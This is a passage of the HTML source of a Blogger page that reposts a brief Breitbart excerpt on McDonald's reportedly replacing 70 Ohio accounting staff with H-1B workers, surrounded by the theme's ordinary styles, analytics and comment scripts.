table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, September 22, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='September 22, 2016' itemprop='datePublished'/>
<meta content='2016-09-22T23:19:08Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html' title='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff '>
<img alt='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png' title='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-09-22T16:19:00-07:00'>September 22, 2016</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Fires%2070%20American%20Accounting%20Staff?max-results=5' rel='tag nofollow'>Fires 70 American Accounting Staff</a>
<b>,</b>
<a href='http://www.elderstatement.com/search/label/McDonalds%20Hires%20Foreign%20H-1Bs?max-results=5' rel='tag nofollow'>McDonalds Hires Foreign H-1Bs</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6910665160489500036' itemprop='articleBody'>
<meta content='        By B reitbart ,  Sep  18 , 2016       The H-1B outsourcing in the nation’s heartland showcases the growing corporate use of foreign ...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s1600/Screen+Shot+2016-09-22+at+5.18.14+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="262" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">B</span>reitbart</span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sep</span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">18</span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span></span>, 2016&nbsp;</span></span></span></span></span></span></span></span></span></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">The H-1B outsourcing in the nation&#8217;s heartland showcases the growing corporate use of foreign H-1B workers to replace American white-collar professionals, and it comes after companies have used waves of legal and illegal migrants to slash blue-collar jobs and wages in Ohio and around the country.<br /><br />Also, the 70 Ohio jobs that McDonalds outsourced to lower wage foreign graduates are not Silicon Valley technology and software jobs &#8212; they&#8217;re white-collar accounting jobs performed by graduates from mainstream business schools. That outsourcing of mainstream business jobs spotlights the growing movement of foreign workers into all corners of the nation&#8217;s white-collar professional economy.</span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i></i></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i></i></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><i><br /></i></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.breitbart.com/2016-presidential-race/2016/09/18/mcdonalds-hires-foreign-h-1bs-fires-70-american-accounting-staff/" target="_blank">http://www.breitbart.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html&title=McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html&title=McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html&title=McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmg7deEo1dnaF6MuTFNihPSRi-I_gPVW5B9lvv5UU5Eu4w1AIQgLOT45pK7Hlcaf_yUg5auw5yzqrwnbBXLclVXH7XMt-6hqmc53BV6jNh4i-AxzQdkzd69SJ2cMhfeL_Aa6rIDANsuIY/s320/Screen+Shot+2016-09-22+at+5.18.14+PM.png&description=        By B reitbart ,  Sep  18 , 2016       The H-1B outsourcing in the nation’s heartland showcases the growing corporate use of foreign ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html&title=McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html' text='McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=McDonalds Hires Foreign H-1Bs, Fires 70 American Accounting Staff  >> http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
McDonalds Hires Foreign H-1Bs
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2016/09/george-soros-to-invest-500-million-in.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2016/09/memo-to-gop-never-trumpers-reagan-isnt.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2016/09/mcdonalds-hires-foreign-h-1bs-fires-70.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-09-22T16:19:00-07:00'>September 22, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/6910665160489500036' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=6910665160489500036&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6910665160489500036&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6910665160489500036&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6910665160489500036&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6910665160489500036&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6910665160489500036&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Fires%2070%20American%20Accounting%20Staff' rel='tag'>Fires 70 American Accounting Staff</a>,
<a href='http://www.elderstatement.com/search/label/McDonalds%20Hires%20Foreign%20H-1Bs' rel='tag'>McDonalds Hires Foreign H-1Bs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=6910665160489500036&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
